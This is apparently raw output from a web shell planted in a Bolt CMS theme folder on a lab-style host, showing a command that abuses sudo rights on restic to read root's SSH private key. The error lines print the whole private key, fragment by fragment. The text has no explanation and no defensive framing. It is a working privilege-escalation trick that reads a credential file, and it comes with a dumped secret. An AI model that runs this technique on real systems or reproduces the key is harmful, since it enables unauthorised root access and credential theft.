 Fetch: host: 10.10.15.93 port: 80 path:
CWD: /var/www/html/bolt/theme/base-2018/source Upload: Browse... No file selected.
Cmd: sudo /usr/bin/restic backup -r rest* --files-from /root/.ssh/id_rsa
Clear cmd
Execute
sudo /usr/bin/restic backup -r rest* --files-from /root/.ssh/id_rsa
/var/www/html/bolt/theme/base-2018/source/-----BEGIN RSA PRIVATE KEY----- does not exist, skipping
/var/www/html/bolt/theme/base-2018/source/MIIEowIBAAKCAQEAmiGiXpswTyHhjgC55jHRWlGX1asEMyDFfkVwhuNohv/4cQKm does not exist, skipping
/var/www/html/bolt/theme/base-2018/source/cJB/3psQocosq+GMh9Y/uRPUgMcDnrTaNYOdkPS+QLd8vcFKSwSewH1w4/AYLuci does not exist, skipping
/var/www/html/bolt/theme/base-2018/source/4k71qYsJlkcS2Pb0PqEcpodmXf4OBdTCiCCnjgGhOcvPpKMSCb1vy2Yo+A+eHzKp does not exist, skipping
/var/www/html/bolt/theme/base-2018/source/1S48LgJRLKU1sGe0KE4MC8g7qpF7NSKOCW69z5KaoopQA3jPxnW17WE9PdGZQvqX does not exist, skipping
/var/www/html/bolt/theme/base-2018/source/4/Mf9DGdeUrejRlX0BI2EGiZhPKwwKxqIHLRpw4pR4+OjR1sOkAA7UWtMYn/3cs+ does not exist, skipping
/var/www/html/bolt/theme/base-2018/source/IS3L75/i5Qsr0cMCtZ/hQAKtjpPoCCe1qHp7CQIDAQABAoIBAFlvYtQaoLGKK2NG does not exist, skipping
/var/www/html/bolt/theme/base-2018/source/sJgOGDicV8o37bvtLCvVBzJ+Ck0rgnGw4/s1Hb2BpOj8c2dY/T5k55zxEMGYuVUC does not exist, skipping
/var/www/html/bolt/theme/base-2018/source/BAxBTtCp8yuCTPOekQluqN9w6myZCK9Ol0NSJeI3N1zn6NvUkG0293T55EBuBp0D does not exist, skipping
/var/www/html/bolt/theme/base-2018/source/k82BhTg1YeQzi00xAmp8bb5MjUFCiCbSFH1MMpY/9itg1b3mqx7UlyDldMM9UdKH does not exist, skipping
/var/www/html/bolt/theme/base-2018/source/HS9aZmAzY5/U6wEtJi4mx3QIoVahytMgcxd7qoicCYyVm73HFQsZ58L+5QflygH4 does not exist, skipping
/var/www/html/bolt/theme/base-2018/source/dpbptPOnNmLUkWFXcK3bmlmrEyuafS6z68oDFeAZz8Dg2D2qXWfhdlN4GVstlxSI does not exist, skipping
/var/www/html/bolt/theme/base-2018/source/skH5sAECgYEAySOp7KOZJVpstF8zjn+/OZowEF4iSHnaGAX64B6GgWwXQURn3wVq does not exist, skipping
/var/www/html/bolt/theme/base-2018/source/tlqDO5m5vIexe2tyFDSVe5otWtzQvbPNkjpD7/kglGTbT9PCU/Dgb5pTmOxBPi9a does not exist, skipping
/var/www/html/bolt/theme/base-2018/source/1W8+q7lwiXLIRb4NB+BqDz0yI924BnZt9rukzm9650Rrbala0HZxhIECgYEAxCux does not exist, skipping
/var/www/html/bolt/theme/base-2018/source/RQUzgSx7YdzThvB8sAzQJj2gNAbwEA9Y56I0pQLvTNoGQY8V8IYBrlvW935kLfcf does not exist, skipping
/var/www/html/bolt/theme/base-2018/source/xz8j5VNt1BizDQjG8j5FfVcU6VE98/OMgn4XKd6nl9sOoQBXzssjUF+3AIhn5DsK does not exist, skipping
/var/www/html/bolt/theme/base-2018/source/Q/IymTZEmhfGAt9k6dE4WH8qffea/E7qJY+pkokCgYAdatLiYjb2yJfXdYkD0Vk1 does not exist, skipping
/var/www/html/bolt/theme/base-2018/source/YoCfFDVtZizokI9VkgFYEmgASrHqY09tJiXFZMFOeoYRp/BCVkJ6ll0Fyf/Zjt+F does not exist, skipping
/var/www/html/bolt/theme/base-2018/source/AHKJOWVzbqDItw7X2gXpLKgHWJ5eKuzdBG0lDnUQFTKHSLl9Kmw4mFmp9zZ/83g3 does not exist, skipping
/var/www/html/bolt/theme/base-2018/source/us/qxVEzW8Vef4Nhs8D8gQKBgDtsMMqDhNKAMu+2AK1Dc8GwX+z1he28nEOBIqEn does not exist, skipping
/var/www/html/bolt/theme/base-2018/source/1WKWvP4+nN6HBVJShXfXggp+UsJJtWqZiboRx5cT1EkCe6Etk8cf9cmnPmkDQXDV does not exist, skipping
/var/www/html/bolt/theme/base-2018/source/2RZpx8KMLKZAgFi31/6kv759k1rjN3zVhNY8RhOXV/fOy7a4FaVY/ogYuZC0VKH does not exist, skipping
/var/www/html/bolt/theme/base-2018/source/bgphAoGBAKGyJQe/b6rUkpzvIBxbGt9Hw1kpLr07VCdPQb1MCdCU4l+mlDD5NBN3 does not exist, skipping
/var/www/html/bolt/theme/base-2018/source/mzygp6MTi+TvN3PhxlfAmUPbz0qw+3aX95pt2cQ492wLOe+RsVsKtvDTgH/2+DUe does not exist, skipping
/var/www/html/bolt/theme/base-2018/source/2qnb+Jd6ERs3jmBeuuavC2O5ajhyLt1xL3uF5UVpoenCYlYuOvL4 does not exist, skipping
/var/www/html/bolt/theme/base-2018/source/-----END RSA PRIVATE KEY----- does not exist, skipping
Fatal: all target directories/files do not exist